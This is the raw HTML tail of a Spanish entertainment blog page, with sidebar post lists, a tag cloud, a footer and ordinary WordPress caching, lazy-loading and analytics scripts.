							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/05/personajes-de-disney24-e1662831303545.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Disney: Nombres y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/05/lista-y-nombres-de-los-personajes-de-disney/" title="Personajes de Disney: Nombres y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Disney: Nombres y Fotos [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_f61 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_f61" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div  class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#f296939e9b869ab293809e97919d82809d968791919b9d9c9781dc919d9f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div  class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6970156f192ae
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2010\/12\/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock\/":4756};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"bon-bon-jovi\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
